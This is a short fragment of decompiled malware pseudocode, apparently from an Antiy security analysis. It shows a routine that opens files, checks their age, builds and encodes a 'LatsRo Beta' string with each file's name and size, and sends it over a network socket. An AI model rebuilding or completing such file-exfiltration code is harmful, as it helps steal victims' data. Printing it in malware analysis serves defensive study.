 v3 = 0;
v4 = a2;
s = a2;
v5 = CreateFileW(a1, 0x80000000, 0, 0, 3u, 0x80u, 0);
if ( v5 == (HANDLE)-1 )
return 0;
GetFileTime(v5, 0, 0, &LastWriteTime);
GetSystemTimeAsFileTime(&SystemTimeAsFileTime);
if ( SystemTimeAsFileTime.dwHighDateTime - LastWriteTime.dwHighDateTime > 6113 * dword_EA3588 )
return 0;
v12 = GetFileSize(v5, 0);
memset(buf, 0, 0x400u);
sub_E81040((int)buf, 512, (const char *)L"LatsRo Beta:%s\\ BiSm:%ld", a3, v12);
sub_E810C0(buf, 512);
v9 = 0;
send(v4, (const char *)buf, 2 * wcslen(buf), 0);
Sleep(0x3E8u);
ANTIY 安天